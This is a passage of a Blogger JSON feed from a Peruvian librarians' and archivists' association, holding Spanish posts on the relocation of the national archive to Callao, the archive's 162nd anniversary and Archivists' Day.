justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha difundido en la prensa que las condiciones del local con características\nindustriales en el Callao, son mejores a las que actualmente tiene la sede del\nAGN en el Palacio de Justicia, contando inclusive con sistemas contra incendios\ny certificaciones de Defensa Civil, todos a nivel del piso y no en un sótano\ncomo actualmente se encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 4.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EPor\nello, hacemos un llamado a las autoridades nacionales a fin de que la\ntemporalidad del traslado a este local en el Callao, no se vuelva en permanente\ny que desarrolle todos sus esfuerzos en construir en el lapso más breve posible\nla sede institucional para el Archivo General de la Nación en el distrito de\nPueblo Libre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 5.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl\nesfuerzo por la preservación de la memoria escrita de nuestro país es una tarea\nque todos y todas debemos priorizar, por lo que hacemos un llamado a todos los\nsectores a sumarnos con este objetivo superior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELima, 21 de mayo de 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl Consejo Directivo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8928453236768022937\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8928453236768022937?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2024\/05\/abamp-traslado-del-archivo-general-de.html","title":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-7031801816445169487"},"published":{"$t":"2023-05-19T19:21:00.000-07:00"},"updated":{"$t":"2023-05-19T19:21:06.890-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"162° Aniversario del Archivo General de la Nación del Perú"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s1184\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1184\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/w640-h454\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, (ABAMP), le deseamos al \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003EArchivo General de la Nación\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003E \u003C\/span\u003E\u003C\/b\u003Eun feliz 162° aniversario\ny que lleguen muchos años más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/s1137\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"1137\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/w640-h314\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUn poco de historia…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Archivo General de la Nación (AGN), resguarda más de cinco\nsiglos de nuestra historia. Su labor comenzó un 15 de mayo de 1861. Fue durante\nel segundo gobierno de Ramón Castilla, con la finalidad de resguardar los\ndocumentos de la colonia y aquellos que se iban creando en ese nuevo periodo\nrepublicano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl AGN, propone y ejecuta las políticas de conservación, restauración,\nregistro, difusión y servicio del Patrimonio Documental de la Nación. Emite\nnormas sobre la producción, racionalización y administración de documentos de\nlos archivos públicos a nivel nacional para facilitar la toma de decisiones en\nla función gubernamental. Asimismo, propone y apoya la formación profesional y\ncapacitación especializada en archivística.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EABAMP compartiendo con el AGN una noche de gala\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003Een su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E162° aniversario.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/w640-h480\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003Ca data-ved=\"2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" href=\"https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"M9mgyc\" jsname=\"qOiK6e\" ping=\"\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\u0026amp;ved=2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0.1); background-color: white; color: #1a0dab; font-family: arial, sans-serif; font-size: small; outline: 0px;\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/7031801816445169487\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/7031801816445169487?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/05\/162-aniversario-del-archivo-general-de.html","title":"162° Aniversario del Archivo General de la Nación del Perú"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s72-w640-h454-c\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-35510596793454425"},"published":{"$t":"2023-04-27T20:19:00.005-07:00"},"updated":{"$t":"2023-04-27T20:20:16.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Día del Archivero Peruano"}],"title":{"type":"text","$t":"Día del Archivero Peruano - 10 de mayo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s985\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"929\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/w604-h640\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EABAMP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECada 10 de mayo se celebra el Día del Archivero Peruano,\nfecha establecida por el Gobierno peruano mediante Resolución Suprema N. °\n116-86 JUS, conmemorando la creación de la Asociación Peruana de Archiveros\n(APA) en 1961.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa Resolución declara: “Que la antigua actividad archivística\nes importante para una adecuada conservación, clasificación, ordenación,\ndescripción y administración del patrimonio documental”. De esta manera se\noficializaba el día institucional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡A celebrar!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETodos estamos invitados este domingo 07 de mayo 2023 al izamiento\ndel Pabellón Nacional por el Día del Archivero Peruano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELugar: Alameda de la Peruanidad.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E(Esquina de la Av. Aviación con Av.\nSan Borja Norte)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHora: 8:30 am.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/s1594\/iza.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1594\" data-original-width=\"1588\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/w638-h640\/iza.jpg\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/35510596793454425\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/35510596793454425?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/dia-del-archivero-peruano-10-de-mayo.html","title":"Día del Archivero Peruano - 10 de mayo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s72-w604-h640-c\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4044862319009502097"},"published":{"$t":"2023-04-27T19:18:00.009-07:00"},"updated":{"$t":"2023-04-27T19:24:59.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feria de Libro de Buenos Aires 2023"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 